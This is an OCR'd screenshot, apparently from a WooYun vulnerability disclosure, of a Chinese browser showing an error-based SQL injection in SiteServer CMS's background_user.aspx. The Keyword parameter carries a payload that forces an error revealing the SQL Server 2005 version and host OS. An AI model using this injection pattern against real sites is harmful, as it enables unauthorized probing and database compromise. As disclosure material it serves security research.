 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 < - M
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/siteserver/userRole/background_user.aspx?PageNum=0&Keyword='%20and%20@@version=1%20and%201='&
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org